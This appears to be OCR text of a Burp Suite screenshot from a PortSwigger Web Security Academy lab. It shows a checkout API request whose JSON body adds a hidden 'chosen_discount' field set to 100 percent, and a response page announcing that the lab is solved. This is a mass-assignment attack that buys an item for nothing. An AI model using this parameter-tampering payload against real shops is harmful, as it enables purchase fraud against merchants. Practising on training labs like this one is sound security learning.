 Request
Pretty Raw Hex
\n
1 POST /api/checkout/ HTTP/2
2 Host:
0a3300d3032823c3808f2ba300810079.web-security-academy.net
3 Cookie: session=Mywl4H5aiKzEK2yuVLFMakRW2AMYchew
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: zh-CN
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a3300d3032823c3808f2ba300810079.web-security-acade
my.net/cart
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Length: 154
17
18 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":13700
}
]
}
Response
Pretty Raw Hex Render
\n
1
Inspector
Notes
Congratulations, you solved the lab!
Share your skills!
Continue learning »
Store credit:
$0.00
Home | My account | 1
Cart
Not enough store credit for this purchase
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Total: $1337.00
Place order